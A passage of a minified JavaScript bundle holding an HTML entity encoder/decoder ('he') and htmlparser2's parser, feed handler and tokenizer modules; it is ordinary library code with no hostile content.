,Vert:"‖",VerticalBar:"∣",VerticalLine:"|",VerticalSeparator:"❘",VerticalTilde:"≀",VeryThinSpace:" ",vfr:"𝔳",Vfr:"𝔙",vltri:"⊲",vnsub:"⊂⃒",vnsup:"⊃⃒",vopf:"𝕧",Vopf:"𝕍",vprop:"∝",vrtri:"⊳",vscr:"𝓋",Vscr:"𝒱",vsubne:"⊊︀",vsubnE:"⫋︀",vsupne:"⊋︀",vsupnE:"⫌︀",Vvdash:"⊪",vzigzag:"⦚",wcirc:"ŵ",Wcirc:"Ŵ",wedbar:"⩟",wedge:"∧",Wedge:"⋀",wedgeq:"≙",weierp:"℘",wfr:"𝔴",Wfr:"𝔚",wopf:"𝕨",Wopf:"𝕎",wp:"℘",wr:"≀",wreath:"≀",wscr:"𝓌",Wscr:"𝒲",xcap:"⋂",xcirc:"◯",xcup:"⋃",xdtri:"▽",xfr:"𝔵",Xfr:"𝔛",xharr:"⟷",xhArr:"⟺",xi:"ξ",Xi:"Ξ",xlarr:"⟵",xlArr:"⟸",xmap:"⟼",xnis:"⋻",xodot:"⨀",xopf:"𝕩",Xopf:"𝕏",xoplus:"⨁",xotime:"⨂",xrarr:"⟶",xrArr:"⟹",xscr:"𝓍",Xscr:"𝒳",xsqcup:"⨆",xuplus:"⨄",xutri:"△",xvee:"⋁",xwedge:"⋀",yacute:"ý",Yacute:"Ý",yacy:"я",YAcy:"Я",ycirc:"ŷ",Ycirc:"Ŷ",ycy:"ы",Ycy:"Ы",yen:"¥",yfr:"𝔶",Yfr:"𝔜",yicy:"ї",YIcy:"Ї",yopf:"𝕪",Yopf:"𝕐",yscr:"𝓎",Yscr:"𝒴",yucy:"ю",YUcy:"Ю",yuml:"ÿ",Yuml:"Ÿ",zacute:"ź",Zacute:"Ź",zcaron:"ž",Zcaron:"Ž",zcy:"з",Zcy:"З",zdot:"ż",Zdot:"Ż",zeetrf:"ℨ",ZeroWidthSpace:"​",zeta:"ζ",Zeta:"Ζ",zfr:"𝔷",Zfr:"ℨ",zhcy:"ж",ZHcy:"Ж",zigrarr:"⇝",zopf:"𝕫",Zopf:"ℤ",zscr:"𝓏",Zscr:"𝒵",zwj:"‍",zwnj:"‌"},b={aacute:"á",Aacute:"Á",acirc:"â",Acirc:"Â",acute:"´",aelig:"æ",AElig:"Æ",agrave:"à",Agrave:"À",amp:"&",AMP:"&",aring:"å",Aring:"Å",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",brvbar:"¦",ccedil:"ç",Ccedil:"Ç",cedil:"¸",cent:"¢",copy:"©",COPY:"©",curren:"¤",deg:"°",divide:"÷",eacute:"é",Eacute:"É",ecirc:"ê",Ecirc:"Ê",egrave:"è",Egrave:"È",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",frac12:"½",frac14:"¼",frac34:"¾",gt:">",GT:">",iacute:"í",Iacute:"Í",icirc:"î",Icirc:"Î",iexcl:"¡",igrave:"ì",Igrave:"Ì",iquest:"¿",iuml:"ï",Iuml:"Ï",laquo:"«",lt:"<",LT:"<",macr:"¯",micro:"µ",middot:"·",nbsp:" ",not:"¬",ntilde:"ñ",Ntilde:"Ñ",oacute:"ó",Oacute:"Ó",ocirc:"ô",Ocirc:"Ô",ograve:"ò",Ograve:"Ò",ordf:"ª",ordm:"º",oslash:"ø",Oslash:"Ø",otilde:"õ",Otilde:"Õ",ouml:"ö",Ouml:"Ö",para:"¶",plusmn:"±",pound:"£",quot:'"',QUOT:'"',raquo:"»",reg:"®",REG:"®",sect:"§",shy:"­",sup1:"¹",sup2:"²",sup3:"³",szlig:"ß",thorn:"þ",THORN:"Þ",times:"×",uacute:"ú",Uacute:"Ú",ucirc:"û",Ucirc:"Û",ugrave:"ù",Ugrave:"Ù",uml:"¨",uuml:"ü",Uuml:"Ü",yacute:"ý",Yacute:"Ý",yen:"¥",yuml:"ÿ"},v={0:"�",128:"€",130:"‚",131:"ƒ",132:"„",133:"…",134:"†",135:"‡",136:"ˆ",137:"‰",138:"Š",139:"‹",140:"Œ",142:"Ž",145:"‘",146:"’",147:"“",148:"”",149:"•",150:"–",151:"—",152:"˜",153:"™",154:"š",155:"›",156:"œ",158:"ž",159:"Ÿ"},y=[1,2,3,4,5,6,7,8,11,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,64976,64977,64978,64979,64980,64981,64982,64983,64984,64985,64986,64987,64988,64989,64990,64991,64992,64993,64994,64995,64996,64997,64998,64999,65e3,65001,65002,65003,65004,65005,65006,65007,65534,65535,131070,131071,196606,196607,262142,262143,327678,327679,393214,393215,458750,458751,524286,524287,589822,589823,655358,655359,720894,720895,786430,786431,851966,851967,917502,917503,983038,983039,1048574,1048575,1114110,1114111],_=String.fromCharCode,w={}.hasOwnProperty,E=function(e,t){return w.call(e,t)},x=function(e,t){if(!e)return t;var r,n={};for(r in t)n[r]=E(e,r)?e[r]:t[r];return n},A=function(e,t){var r="";return e>=55296&&e<=57343||e>1114111?(t&&C("character reference outside the permissible Unicode range"),"�"):E(v,e)?(t&&C("disallowed character reference"),v[e]):(t&&function(e,t){for(var r=-1,n=e.length;++r<n;)if(e[r]==t)return!0;return!1}(y,e)&&C("disallowed character reference"),e>65535&&(r+=_((e-=65536)>>>10&1023|55296),e=56320|1023&e),r+=_(e))},k=function(e){return"&#x"+e.toString(16).toUpperCase()+";"},S=function(e){return"&#"+e+";"},C=function(e){throw Error("Parse error: "+e)},T=function(e,t){(t=x(t,T.options)).strict&&h.test(e)&&C("forbidden code point");var r=t.encodeEverything,n=t.useNamedReferences,a=t.allowUnsafeSymbols,i=t.decimal?S:k,d=function(e){return i(e.charCodeAt(0))};return r?(e=e.replace(s,(function(e){return n&&E(u,e)?"&"+u[e]+";":d(e)})),n&&(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;").replace(/&#x66;&#x6A;/g,"&fjlig;")),n&&(e=e.replace(l,(function(e){return"&"+u[e]+";"})))):n?(a||(e=e.replace(p,(function(e){return"&"+u[e]+";"}))),e=(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;")).replace(l,(function(e){return"&"+u[e]+";"}))):a||(e=e.replace(p,d)),e.replace(o,(function(e){var t=e.charCodeAt(0),r=e.charCodeAt(1);return i(1024*(t-55296)+r-56320+65536)})).replace(c,d)};T.options={allowUnsafeSymbols:!1,encodeEverything:!1,strict:!1,useNamedReferences:!1,decimal:!1};var O=function(e,t){var r=(t=x(t,O.options)).strict;return r&&f.test(e)&&C("malformed character reference"),e.replace(m,(function(e,n,a,i,o,s,c,l,u){var p,d,f,h,m,v;return n?g[m=n]:a?(m=a,(v=i)&&t.isAttributeValue?(r&&"="==v&&C("`&` did not start a character reference"),e):(r&&C("named character reference was not terminated by a semicolon"),b[m]+(v||""))):o?(f=o,d=s,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(f,10),A(p,r)):c?(h=c,d=l,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(h,16),A(p,r)):(r&&C("named character reference was not terminated by a semicolon"),e)}))};O.options={isAttributeValue:!1,strict:!1};var R={version:"1.2.0",encode:T,decode:O,escape:function(e){return e.replace(p,(function(e){return d[e]}))},unescape:O};void 0===(n=function(){return R}.call(t,r,t,e))||(e.exports=n)}()},97933:(e,t,r)=>{function n(e){this._cbs=e||{},this.events=[]}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this.events.push([e]),this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this.events.push([e,t]),this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this.events.push([e,t,r]),this._cbs[e]&&this._cbs[e](t,r)}}})),n.prototype.onreset=function(){this.events=[],this._cbs.onreset&&this._cbs.onreset()},n.prototype.restart=function(){this._cbs.onreset&&this._cbs.onreset();for(var e=0,t=this.events.length;e<t;e++)if(this._cbs[this.events[e][0]]){var r=this.events[e].length;1===r?this._cbs[this.events[e][0]]():2===r?this._cbs[this.events[e][0]](this.events[e][1]):this._cbs[this.events[e][0]](this.events[e][1],this.events[e][2])}}},64179:(e,t,r)=>{var n=r(93799),a=n.DomHandler,i=n.DomUtils;function o(e,t){this.init(e,t)}function s(e,t){return i.getElementsByTagName(e,t,!0)}function c(e,t){return i.getElementsByTagName(e,t,!0,1)[0]}function l(e,t,r){return i.getText(i.getElementsByTagName(e,t,r,1)).trim()}function u(e,t,r,n,a){var i=l(r,n,a);i&&(e[t]=i)}r(70198)(o,a),o.prototype.init=a;var p=function(e){return"rss"===e||"feed"===e||"rdf:RDF"===e};o.prototype.onend=function(){var e,t,r={},n=c(p,this.dom);n&&("feed"===n.name?(t=n.children,r.type="atom",u(r,"id","id",t),u(r,"title","title",t),(e=c("link",t))&&(e=e.attribs)&&(e=e.href)&&(r.link=e),u(r,"description","subtitle",t),(e=l("updated",t))&&(r.updated=new Date(e)),u(r,"author","email",t,!0),r.items=s("entry",t).map((function(e){var t,r={};return u(r,"id","id",e=e.children),u(r,"title","title",e),(t=c("link",e))&&(t=t.attribs)&&(t=t.href)&&(r.link=t),(t=l("summary",e)||l("content",e))&&(r.description=t),(t=l("updated",e))&&(r.pubDate=new Date(t)),r}))):(t=c("channel",n.children).children,r.type=n.name.substr(0,3),r.id="",u(r,"title","title",t),u(r,"link","link",t),u(r,"description","description",t),(e=l("lastBuildDate",t))&&(r.updated=new Date(e)),u(r,"author","managingEditor",t,!0),r.items=s("item",n.children).map((function(e){var t,r={};return u(r,"id","guid",e=e.children),u(r,"title","title",e),u(r,"link","link",e),u(r,"description","description",e),(t=l("pubDate",e))&&(r.pubDate=new Date(t)),r})))),this.dom=r,a.prototype._handleCallback.call(this,n?null:Error("couldn't find root of feed"))},e.exports=o},24488:(e,t,r)=>{var n=r(83266),a={input:!0,option:!0,optgroup:!0,select:!0,button:!0,datalist:!0,textarea:!0},i={tr:{tr:!0,th:!0,td:!0},th:{th:!0},td:{thead:!0,th:!0,td:!0},body:{head:!0,link:!0,script:!0},li:{li:!0},p:{p:!0},h1:{p:!0},h2:{p:!0},h3:{p:!0},h4:{p:!0},h5:{p:!0},h6:{p:!0},select:a,input:a,output:a,button:a,datalist:a,textarea:a,option:{option:!0},optgroup:{optgroup:!0}},o={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0,path:!0,circle:!0,ellipse:!0,line:!0,rect:!0,use:!0,stop:!0,polyline:!0,polygon:!0},s=/\s|\//;function c(e,t){this._options=t||{},this._cbs=e||{},this._tagname="",this._attribname="",this._attribvalue="",this._attribs=null,this._stack=[],this.startIndex=0,this.endIndex=null,this._lowerCaseTagNames="lowerCaseTags"in this._options?!!this._options.lowerCaseTags:!this._options.xmlMode,this._lowerCaseAttributeNames="lowerCaseAttributeNames"in this._options?!!this._options.lowerCaseAttributeNames:!this._options.xmlMode,this._options.Tokenizer&&(n=this._options.Tokenizer),this._tokenizer=new n(this._options,this),this._cbs.onparserinit&&this._cbs.onparserinit(this)}r(70198)(c,r(96827).EventEmitter),c.prototype._updatePosition=function(e){null===this.endIndex?this._tokenizer._sectionStart<=e?this.startIndex=0:this.startIndex=this._tokenizer._sectionStart-e:this.startIndex=this.endIndex+1,this.endIndex=this._tokenizer.getAbsoluteIndex()},c.prototype.ontext=function(e){this._updatePosition(1),this.endIndex--,this._cbs.ontext&&this._cbs.ontext(e)},c.prototype.onopentagname=function(e){if(this._lowerCaseTagNames&&(e=e.toLowerCase()),this._tagname=e,!this._options.xmlMode&&e in i)for(var t;(t=this._stack[this._stack.length-1])in i[e];this.onclosetag(t));!this._options.xmlMode&&e in o||this._stack.push(e),this._cbs.onopentagname&&this._cbs.onopentagname(e),this._cbs.onopentag&&(this._attribs={})},c.prototype.onopentagend=function(){this._updatePosition(1),this._attribs&&(this._cbs.onopentag&&this._cbs.onopentag(this._tagname,this._attribs),this._attribs=null),!this._options.xmlMode&&this._cbs.onclosetag&&this._tagname in o&&this._cbs.onclosetag(this._tagname),this._tagname=""},c.prototype.onclosetag=function(e){if(this._updatePosition(1),this._lowerCaseTagNames&&(e=e.toLowerCase()),!this._stack.length||e in o&&!this._options.xmlMode)this._options.xmlMode||"br"!==e&&"p"!==e||(this.onopentagname(e),this._closeCurrentTag());else{var t=this._stack.lastIndexOf(e);if(-1!==t)if(this._cbs.onclosetag)for(t=this._stack.length-t;t--;)this._cbs.onclosetag(this._stack.pop());else this._stack.length=t;else"p"!==e||this._options.xmlMode||(this.onopentagname(e),this._closeCurrentTag())}},c.prototype.onselfclosingtag=function(){this._options.xmlMode||this._options.recognizeSelfClosing?this._closeCurrentTag():this.onopentagend()},c.prototype._closeCurrentTag=function(){var e=this._tagname;this.onopentagend(),this._stack[this._stack.length-1]===e&&(this._cbs.onclosetag&&this._cbs.onclosetag(e),this._stack.pop())},c.prototype.onattribname=function(e){this._lowerCaseAttributeNames&&(e=e.toLowerCase()),this._attribname=e},c.prototype.onattribdata=function(e){this._attribvalue+=e},c.prototype.onattribend=function(){this._cbs.onattribute&&this._cbs.onattribute(this._attribname,this._attribvalue),this._attribs&&!Object.prototype.hasOwnProperty.call(this._attribs,this._attribname)&&(this._attribs[this._attribname]=this._attribvalue),this._attribname="",this._attribvalue=""},c.prototype._getInstructionName=function(e){var t=e.search(s),r=t<0?e:e.substr(0,t);return this._lowerCaseTagNames&&(r=r.toLowerCase()),r},c.prototype.ondeclaration=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("!"+t,"!"+e)}},c.prototype.onprocessinginstruction=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("?"+t,"?"+e)}},c.prototype.oncomment=function(e){this._updatePosition(4),this._cbs.oncomment&&this._cbs.oncomment(e),this._cbs.oncommentend&&this._cbs.oncommentend()},c.prototype.oncdata=function(e){this._updatePosition(1),this._options.xmlMode||this._options.recognizeCDATA?(this._cbs.oncdatastart&&this._cbs.oncdatastart(),this._cbs.ontext&&this._cbs.ontext(e),this._cbs.oncdataend&&this._cbs.oncdataend()):this.oncomment("[CDATA["+e+"]]")},c.prototype.onerror=function(e){this._cbs.onerror&&this._cbs.onerror(e)},c.prototype.onend=function(){if(this._cbs.onclosetag)for(var e=this._stack.length;e>0;this._cbs.onclosetag(this._stack[--e]));this._cbs.onend&&this._cbs.onend()},c.prototype.reset=function(){this._cbs.onreset&&this._cbs.onreset(),this._tokenizer.reset(),this._tagname="",this._attribname="",this._attribs=null,this._stack=[],this._cbs.onparserinit&&this._cbs.onparserinit(this)},c.prototype.parseComplete=function(e){this.reset(),this.end(e)},c.prototype.write=function(e){this._tokenizer.write(e)},c.prototype.end=function(e){this._tokenizer.end(e)},c.prototype.pause=function(){this._tokenizer.pause()},c.prototype.resume=function(){this._tokenizer.resume()},c.prototype.parseChunk=c.prototype.write,c.prototype.done=c.prototype.end,e.exports=c},38967:(e,t,r)=>{function n(e){this._cbs=e||{}}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this._cbs[e]&&this._cbs[e](t,r)}}}))},7043:(e,t,r)=>{e.exports=a;var n=r(10443);function a(e){n.call(this,new i(this),e)}function i(e){this.scope=e}r(70198)(a,n),a.prototype.readable=!0;var o=r(93799).EVENTS;Object.keys(o).forEach((function(e){if(0===o[e])i.prototype["on"+e]=function(){this.scope.emit(e)};else if(1===o[e])i.prototype["on"+e]=function(t){this.scope.emit(e,t)};else{if(2!==o[e])throw Error("wrong number of arguments!");i.prototype["on"+e]=function(t,r){this.scope.emit(e,t,r)}}}))},83266:(e,t,r)=>{e.exports=be;var n,a=r(49132),i=r(97878),o=r(9970),s=r(41962),c=0,l=c++,u=c++,p=c++,d=c++,f=c++,h=c++,m=c++,g=c++,b=c++,v=c++,y=c++,_=c++,w=c++,E=c++,x=c++,A=c++,k=c++,S=c++,C=c++,T=c++,O=c++,R=c++,L=c++,N=c++,D=c++,q=c++,I=c++,P=c++,B=c++,U=c++,j=c++,M=c++,F=c++,V=c++,H=c++,W=c++,z=c++,G=c++,Z=c++,K=c++,Y=c++,J=c++,Q=c++,$=c++,X=c++,ee=c++,te=c++,re=c++,ne=c++,ae=c++,ie=c++,oe=c++,se=c++,ce=c++,le=c++,ue=0,pe=ue++,de=ue++,fe=ue++;function he(e){return" "===e||"\n"===e||"\t"===e||"\f"===e||"\r"===e}function me(e,t,r){var n=e.toLowerCase();return e===n?function(e){e===n?this._state=t:(this._state=r,this._index--)}:function(a){a===n||a===e?this._state=t:(this._state=r,this._index--)}}function ge(e,t){var r=e.toLowerCase();return function(n){n===r||n===e?this._state=t:(this._state=p,this._index--)}}function be(e,t){this._state=l,this._buffer="",this._sectionStart=0,this._index=0,this._bufferOffset=0,this._baseState=l,this._special=pe,this._cbs=t,this._running=!0,this._ended=!1,this._xmlMode=!(!e||!e.xmlMode),this._decodeEntities=!(!e||!e.decodeEntities)}be.prototype._stateText=function(e){"<"===e?(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._state=u,this._sectionStart=this._index):this._decodeEntities&&this._special===pe&&"&"===e&&(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._baseState=l,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeTagName=function(e){"/"===e?this._state=f:"<"===e?(this._cbs.ontext(this._getSection()),this._sectionStart=this._index):">"===e||this._special!==pe||he(e)?this._state=l:"!"===e?(this._state=x,this._sectionStart=this._index+1):"?"===e?(this._state=k,this._sectionStart=this._index+1):(this._state=this._xmlMode||"s"!==e&&"S"!==e?p:j,this._sectionStart=this._index)},be.prototype._stateInTagName=function(e){("/"===e||">"===e||he(e))&&(this._emitToken("onopentagname"),this._state=g,this._index--)},be.prototype._stateBeforeCloseingTagName=function(e){he(e)||(">"===e?this._state=l:this._special!==pe?"s"===e||"S"===e?this._state=M:(this._state=l,this._index--):(this._state=h,this._sectionStart=this._index))},be.prototype._stateInCloseingTagName=function(e){(">"===e||he(e))&&(this._emitToken("onclosetag"),this._state=m,this._index--)},be.prototype._stateAfterCloseingTagName=function(e){">"===e&&(this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeAttributeName=function(e){">"===e?(this._cbs.onopentagend(),this._state=l,this._sectionStart=this._index+1):"/"===e?this._state=d:he(e)||(this._state=b,this._sectionStart=this._index)},be.prototype._stateInSelfClosingTag=function(e){">"===e?(this._cbs.onselfclosingtag(),this._state=l,this._sectionStart=this._index+1):he(e)||(this._state=g,this._index--)},be.prototype._stateInAttributeName=function(e){("="===e||"/"===e||">"===e||he(e))&&(this._cbs.onattribname(this._getSection()),this._sectionStart=-1,this._state=v,this._index--)},be.prototype._stateAfterAttributeName=function(e){"="===e?this._state=y:"/"===e||">"===e?(this._cbs.onattribend(),this._state=g,this._index--):he(e)||(this._cbs.onattribend(),this._state=b,this._sectionStart=this._index)},be.prototype._stateBeforeAttributeValue=function(e){'"'===e?(this._state=_,this._sectionStart=this._index+1):"'"===e?(this._state=w,this._sectionStart=this._index+1):he(e)||(this._state=E,this._sectionStart=this._index,this._index--)},be.prototype._stateInAttributeValueDoubleQuotes=function(e){'"'===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueSingleQuotes=function(e){"'"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueNoQuotes=function(e){he(e)||">"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g,this._index--):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeDeclaration=function(e){this._state="["===e?R:"-"===e?S:A},be.prototype._stateInDeclaration=function(e){">"===e&&(this._cbs.ondeclaration(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateInProcessingInstruction=function(e){">"===e&&(this._cbs.onprocessinginstruction(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeComment=function(e){"-"===e?(this._state=C,this._sectionStart=this._index+1):this._state=A},be.prototype._stateInComment=function(e){"-"===e&&(this._state=T)},be.prototype._stateAfterComment1=function(e){this._state="-"===e?O:C},be.prototype._stateAfterComment2=function(e){">"===e?(this._cbs.oncomment(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"-"!==e&&(this._state=C)},be.prototype._stateBeforeCdata1=me("C",L,A),be.prototype._stateBeforeCdata2=me("D",N,A),be.prototype._stateBeforeCdata3=me("A",D,A),be.prototype._stateBeforeCdata4=me("T",q,A),be.prototype._stateBeforeCdata5=me("A",I,A),be.prototype._stateBeforeCdata6=function(e){"["===e?(this._state=P,this._sectionStart=this._index+1):(this._state=A,this._index--)},be.prototype._stateInCdata=function(e){"]"===e&&(this._state=B)},be.prototype._stateAfterCdata1=("]",n=U,function(e){"]"===e&&(this._state=n)}),be.prototype._stateAfterCdata2=function(e){">"===e?(this._cbs.oncdata(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"]"!==e&&(this._state=P)},be.prototype._stateBeforeSpecial=function(e){"c"===e||"C"===e?this._state=F:"t"===e||"T"===e?this._state=Q:(this._state=p,this._index--)},be.prototype._stateBeforeSpecialEnd=function(e){this._special!==de||"c"!==e&&"C"!==e?this._special!==fe||"t"!==e&&"T"!==e?this._state=l:this._state=te:this._state=G},be.prototype._stateBeforeScript1=ge("R",V),be.prototype._stateBeforeScript2=ge("I",H),be.prototype._stateBeforeScript3=ge("P",W),be.prototype._stateBeforeScript4=ge("T",z),be.prototype._stateBeforeScript5=function(e){("/"===e||">"===e||he(e))&&(this._special=de),this._state=p,this._index--},be.prototype._stateAfterScript1=me("R",Z,l),be.prototype._stateAfterScript2=me("I",K,l),be.prototype._stateAfterScript3=me("P",Y,l),be.prototype._stateAfterScript4=me("T",J,l),be.prototype._stateAfterScript5=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-6,this._index--):this._state=l},be.prototype._stateBeforeStyle1=ge("Y",$),be.prototype._stateBeforeStyle2=ge("L",X),be.prototype._stateBeforeStyle3=ge("E",ee),be.prototype._stateBeforeStyle4=function(e){("/"===e||">"===e||he(e))&&(this._special=fe),this._state=p,this._index--},be.prototype._stateAfterStyle1=me("Y",re,l),be.prototype._stateAfterStyle2=me("L",ne,l),be.prototype._stateAfterStyle3=me("E",ae,l),be.prototype._stateAfterStyle4=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-5,this._index--):this._state=l},be.prototype._stateBeforeEntity=me("#",oe,se),be.prototype._stateBeforeNumericEntity=me("X",le,ce),be.prototype._parseNamedEntityStrict=function(){if(this._sectionStart+1<this._index){var e=this._buffer.substring(this._sectionStart+1,this._index),t=this._xmlMode?s:i;t.hasOwnProperty(e)&&(this._emitPartial(t[e]),this._sectionStart=this._index+1)}},be.prototype._parseLegacyEntity=function(){var e=this._sectionStart+1,t=this._index-e;for(t>6&&(t=6);t>=2;){var r=this._buffer.substr(e,t);if(o.hasOwnProperty(r))return this._emitPartial(o[r]),void(this._sectionStart+=t+1);t--}},be.prototype._stateInNamedEntity=function(e){";"===e?(this._parseNamedEntityStrict(),this._sectionStart+1<this._index&&!this._xmlMode&&this._parseLegacyEntity(),this._state=this._baseState):(e<"a"||e>"z")&&(e<"A"||e>"Z")&&(e<"0"||e>"9")&&(this._xmlMode||this._sectionStart+1===this._index||(this._baseState!==l?"="!==e&&this._parseNamedEntityStrict():this._parseLegacyEntity()),this._state=this._baseState,this._index--)},be.prototype._decodeNumericEntity=function(e,t){var r=this._sectionStart+e;if(r!==this._index){var n=this._buffer.substring(r,this._index),i=parseInt(n,t);this._emitPartial(a(i)),this._sectionStart=this._index}else this._sectionStart--;this._state=this._baseState},be.prototype._stateInNumericEntity=function(e){";"===e?(this._decodeNumericEntity(2,10),this._sectionStart++):(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(2,10),this._index--)},be.prototype._stateInHexEntity=function(e){";"===e?(this._decodeNumericEntity(3,16),this._sectionStart++):(e<"a"||e>"f")&&(e<"A"||e>"F")&&(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(3,16),this._index--)},be.prototype._cleanup=function(){this._sectionStart<0?(this._buffer="",this._bufferOffset+=this._index,this._index=0):this._running&&(this._state===l?(this._sectionStart!==this._index&&this._cbs.ontext(this._buffer.substr(this._sectionStart)),this._buffer="",this._bufferOffset+=this._index,this._index=0):this._sectionStart===this._index?(this._buffer="",this._bufferOffset+=this._index,this._index=0):(this._buffer=this._buffer.substr(this._sectionStart),this._index-=this._sectionStart,this._bufferOffset+=this._sectionStart),this._sectionStart=0)},be.prototype.write=function(e){this._ended&&this._cbs.onerror(Error(".write() after done!")),this._buffer+=e,this._parse()},be.prototype._parse=function(){for(;this._index<this._buffer.length&&this._running;){var e=this._buffer.charAt(this._index);this._state===l?this._stateText(e):this._state===u?this._stateBeforeTagName(e):this._state===p?this._stateInTagName(e):this._state===f?this._stateBeforeCloseingTagName(e):this._state===h?this._stateInCloseingTagName(e):this._state===m?this._stateAfterCloseingTagName(e):this._state===d?this._stateInSelfClosingTag(e):this._state===g?this._stateBeforeAttributeName(e):this._state===b?this._stateInAttributeName(e):this._state===v?this._stateAfterAttributeName(e):this._state===y?this._stateBeforeAttributeValue(e):this._state===_?this._stateInAttributeValueDoubleQuotes(e):this._state===w?this._stateInAttributeValueSingleQuotes(e):this._state===E?this._stateInAttributeValueNoQuotes(e):this._state===x?this._stateBeforeDeclaration(e):this._state===A?this._stateInDeclaration(e):this._state===k?this._stateInProcessingInstruction(e):this._state===S?this._stateBeforeComment(e):this._state===C?this._stateInComment(e):this._state===T?this._stateAfterComment1(e):this._state===O?this._stateAfterComment2(e):this._state===R?this._stateBeforeCdata1(e):this._state===L?this._stateBeforeCdata2(e):this._state===N?this._stateBeforeCdata3(e):this._state===D?this._stateBeforeCdata4(e):this._state===q?this._stateBeforeCdata5(e):this._state===I?this._stateBeforeCdata6(e):this._state===P?this._stateInCdata(e):this._state===B?this._stateAfterCdata1(e):this._state===U?this._stateAfterCdata2(e):this._state===j?this._stateBeforeSpecial(e):this._state===M?this._stateBeforeSpecialEnd(e):this._state===F?this._stateBeforeScript1(e):this._state===V?this._stateBeforeScript2(e):this._state===H?this._stateBeforeScript3(e):this._state===W?this._stateBeforeScript4(e):this._state===z?this._stateBeforeScript5(e):this._state===G?this._stateAfterScript1(e):this._state===Z?this._stateAfterScript2(e):this._state===K?this._stateAfterScript3(e):this._state===Y?this._stateAfterScript4(e):this._state===J?this._stateAfterScript5(e):this._state===Q?this._stateBeforeStyle1(e):this._state===$?this._stateBeforeStyle2(e):this._state===X?this._stateBeforeStyle3(e):this._state===ee?this._stateBeforeStyle4(e):this._state===te?this._stateAfterStyle1(e):this._state===re?this._stateAfterStyle2(e):this._state===ne?this._stateAfterStyle3(e):this._state===ae?this._stateAfterStyle4(e):this._state===ie?this._stateBeforeEntity(e):this._state===oe?this._stateBeforeNumericEntity(e):this._state===se?this._stateInNamedEntity(e):this._state===ce?this._stateInNumericEntity(e):this._state===le?this._stateInHexEntity(e):this._cbs.onerror(Error("unknown _state"),this._state),this._index++}this._cleanup()},be.prototype.pause=function(){this._running=!1},be.prototype.resume=function(){this._running=!0,this._index<this._buffer.length&&this._parse(),this._ended&&this._finish()},be.prototype.end=function(e){this._ended&&this._cbs.onerror(Error(".end() after done!")),e&&this.write(e),this._ended=!0,this._running&&this._finish()},be.prototype._finish=function(){this._sectionStart<this._index&&this._handleTrailingData(),this._cbs.onend()},be.prototype._handleTrailingData=function(){var e=this._buffer.substr(this._sectionStart);this._state===P||this._state===B||this._state===U?this._cbs.oncdata(e):this._state===C||this._state===T||this._state===O?this._cbs.oncomment(e):this._state!==se||this._xmlMode?this._state!==ce||this._xmlMode?this._state!==le||this._xmlMode?this._state!==p&&this._state!==g&&this._state!==y&&this._state!==v&&this._state!==b&&this._state!==w&&this._state!==_&&this._state!==E&&this._state!==h&&this._cbs.ontext(e):(this._decodeNumericEntity(3,16),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._decodeNumericEntity(2,10),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._parseLegacyEntity(),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData()))},be.prototype.reset=function(){be.call(this,{xmlMode:this._xmlMode,decodeEntities:this._decodeEntities},this._cbs)},be.prototype.getAbsoluteIndex=function(){return this._bufferOffset+this._index},be.prototype._getSection=function(){return 